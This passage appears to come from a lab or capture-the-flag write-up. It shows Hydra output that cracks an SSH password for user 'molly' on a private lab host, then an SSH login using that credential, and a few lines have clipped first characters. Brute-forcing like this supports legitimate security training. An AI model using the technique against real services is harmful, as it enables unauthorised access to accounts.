 [22][ssh] host: 10.10.109.146   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-28 15:18:35
oot@ip-10-10-69-138:~# ssh molly@10.10.109.146
he authenticity of host '10.10.109.146 (10.10.109.146)' can't be established.
CDSA key fingerprint is SHA256:HDYdvAh4InNN6ThnPaiEPUTfymThD3uMLvJORiVgKew.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.109.146' (ECDSA) to the list of known hosts.
molly@10.10.109.146's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-109-146:~$